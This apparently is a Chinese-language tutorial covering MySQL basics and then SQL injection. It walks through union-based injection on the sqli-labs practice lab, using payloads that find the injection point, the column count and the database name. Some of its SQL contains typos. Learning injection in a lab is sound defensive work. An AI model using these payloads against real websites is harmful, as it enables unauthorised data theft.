1.MySQL基础
1.1information_schema数据库详解
简介:
在mysql5版本以后,为了方便管理,默认定义了information_schema数据库,用来存储数据库元数据信息。schemata(数据库名)、tables(表名tableschema)、columns(列名或字段名)。
schemata表详解
在schemata表中,schema name字段用来存储用户创建的所有数据库名

tables表详解
tables表存储该用户创建的所有数据库的库名和表名,table schema用来存储该数据隶属于哪个数据库,table name用来存储表名。
columns表详解
columns表存储了mysql下的每一个数据表中的所有列名,column_name用来存储字段名table name用来存储该字段属于哪一个数据表、table schema用来存储当前字段所属数据表所在的数据库名称。
1.2常用sql语句
show databases; 查看所有数据库
create database testl;创建一个名为test数据库
drop database test; 删除一个叫test的数据库
use test 选中库
show table 在选中的数据库中查看所有表
create table 表名(字段1 类型,字段2,类型)
desc 表名 ; 查看所在的表的字段
show create database 库名;查看创建库的详细信息
show create table 表名;查看创建表的详细信息
查询
1.条件查询
select username,name from user,goods where user,gid=dods,gid;
修改表的命令
1.修改字段类型 alter table 表名 modify字段 字段类型;
2.添加新的字段 alter table 表名 add 字段 字段类型
3.添加字段并指定位置 alter table 表名 add字段 字段类型 after 字段;
4.删除字段 alter table 表名 drop 字段名
5.修改指定字段 alter table 表名 change 原字段名字 新的字段名字 字段类型
对数据库的操作命令
1.增加数据的方式
insert into 表名 values(值1,值2,....)
insert into 表名(字段1,字段2,....)values(值1,值2,....),值1,值2,....)
2.删除数据
delete from 表名 where 条件 注意:where 条件必须加,否则数据会被全部删除
3.更新数据.
update 表名 set字段1=值1,字段2=值2 where 条件
4.查询数据
查询表中所有数据 select * from 表名
指定数据查询 select 字段 from 表名
根据条件查询出来的数据 select 字段 from 表名 where 条件
where 条件后面跟的条件关系:>,<,>=,<=,!= 逻辑:or,and 区间:id between 4 and 6;闭区间,包含边界
5.排序
select 字段 from 表 order by 字段 非序关键词(desclasc)desc 降序 asc 升序(默认)
6.常用的统计函数
sum,avg ,count,max,min
只分组:select * from 表 group by 字段
分组统计:select count(sex)from star group by sex;
7.分组 select * from 表名 limit 偏移量,数量说明
1.3常用函数
| 函数 | 作用 |
| version() | 查看mysql数据库版本 |
| user() | 查看数据库用户名 |
| database() | 查看数据库名称 |
| @@basedir | 查看数据库安装路径 |
| @@datadir | 查看数据库文件存放路径 |
| @@version_compile_os | 查看操作系统版本 |
1.3.1union联合注入函数
concat()用来拼接字符串,直接拼接,字符串之间没有符号
concat_ws() 可以指定符号拼接字符串
group_caoncat() 指定符号拼接字符串
1.4mysql中的注释符
#单行注释 url编码为%23
--空格 单行注释
/*()*/多行注释
1.5常见数据库默认端口号
关系型数据库
mysql 3306
sqlserver 1433
oracle 1521
psotgresql 5432
非关系型数据库
MongDB 27017
Redis 6379
2.sql注入基础
2.1漏洞成因原理
web分为前端和后端,前端负责数据显示,后端负责处理来自前端的请求并且并提供前端展示的资源,而资源就存储在数据库中。而sql注入漏洞形成的原因就是,web应用程序对用户输入的参数未做好过滤,导致攻击者可以构造sql语句,在管理员不知情情况下实现非法操作,一起获取关键信息。
必要成因
参数用户可控
参数带入数据库中查询
2.2漏洞的危害
1.获取网站服务器中的数据 数据库中存放的用户的隐私信息的泄露。
2.写入木马获取shell 修改数据库一些字段的值,嵌入网马链接,进行挂马攻击
3.网页篡改 通过操作数据库对特定网页进行篡改
4.添加恶意用户
5.权限提升,安装后门 经由数据库服务器提供的操作系统支持,让黑客得以修改或控制操作系统
2.3sql注入分类
2.3.1按数据类型分类
数字型;字符型;搜索型
2.3.2按提交方式分类
get型 post型 http头型
2.3.3按注入手法分类
union联合注入
union 函数用于对两个或者多个sql查询结果进行取并集操作。
盲注(布尔盲注,时间盲注,dnslog外带注入)
报错注入(闭合符报错注入、报错函数(updatexmk,exp,floor))
异或注入
二次注入
宽字节注入
堆叠注入
2.4判断注入点
2.4.1方法
(以数字型为例 )
单引号判断
如果页面返回错误,则存在sql注入
?id=1 and 1=1 页面正常
?id=1 and 1=2 页面不正常
select * from users where id and 1=1 limt 0,1 页面正常
SELECT * FROM users WHERE id=1 and 1=2 LIMIT 0,1 页面不正常
2.4.2注入类型判断
select*from user where id=1and1=1
如果满足,就是一个数字类型(确定id=1存在)
3.union联合注入
联合注入是回显注入的一种,也就是说联合注入的前提条件就是需要页面上有回显位。联合查询注入是联合两个表进行注入攻击,使用关键词 union select 对两个表进行联合查询。两个表的列数要相同,不然会出现报错。
前提:
1、union select 查询的列数要和它之前的语句返回的列数相同(重点)
2、每列的数据类型要相同
基本思路:
判断注入点->判断类型->构造闭合->判断类型->判断显示位->获取数据库信息->获取表名->获取列名->获取字段名
3.1判断注入点与注入类型
以sql-labs第一关为例
?id=1 and 1=2(先输入id=1 然后在后面拼接1=2)
显示正常 说明1=2没有被执行

尝试加引号进行闭合
?id=1' and 1=2
页面出现错误,说明1=2被执行,说明我们输入的sql语句被成功执行
因此判断出 注入点在引号后面,注入类型为字符串型

查看源码,符合猜想

![]()
3.2判断字段数
使用order by 1,2,3...尝试
在尝试到4的时候页面出现错误,说明字段数为3

![]()


3.3判断回显点
使用联合查询 因为字段数为3 所以 union select 1,2,3
![]()
为什么没有显示出回显点呢???
因为此时 显示id=1时的界面 可以将id改为不存在的数或一个大点的数字
可以看到 回显点为2,3

3.4查询数据库
![]()
?id=1' union select 1,database(),3 -- +
查询数据库 使用database()
回显点可以看到 数据库名称为 security


